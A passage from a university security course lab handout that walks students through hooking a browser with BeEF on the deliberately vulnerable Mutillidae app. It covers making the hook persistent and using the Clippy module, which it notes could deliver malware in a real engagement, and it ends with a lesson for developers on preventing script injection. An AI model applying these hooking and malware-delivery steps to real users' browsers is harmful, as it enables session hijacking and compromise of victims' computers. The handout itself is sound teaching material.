
Select the)Commands)tab, expand the)Persistence)folder, and select)Man
in the Browser. Click the "Execute" button in the bottom right of the
screen. Now if the Victim browses to another page in the Mutillidae
application, the hook will not be lost.
CSCI 631
11. Explore the modules in BeEF. Many of them are not applicable in this
environment, such as accessing webcam and playing sounds. One of my
personal favorites is Clippy. You can find it by entering "clippy" in the search
bar just above the module tree. Click "Execute" with all the defaults set. You
will see Clippy appear in the victims browser. If this were a real engagement,
you could set Clippy to download an executable malware file when the user
clicks "yes".

CSCI 631
So by injecting Javascript into a client's browser, whether through URL parameters or
through more permanent storage, we can accomplish things from creating popups, to
compromising active sessions, and potentially achieving complete control over the
victim's computer. As a web developer, one must take precautions to prevent malicious
javascript from being used to render the web page as it is being served to the client.
Data must always be treated and displayed as data.

